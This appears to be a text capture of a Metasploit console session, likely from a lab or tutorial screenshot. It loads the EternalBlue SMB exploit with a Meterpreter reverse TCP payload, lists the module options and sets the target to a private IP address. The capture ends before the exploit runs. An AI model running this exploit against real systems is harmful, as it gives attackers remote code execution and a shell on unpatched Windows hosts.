 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.16.33.4
rhost => 172.16.33.4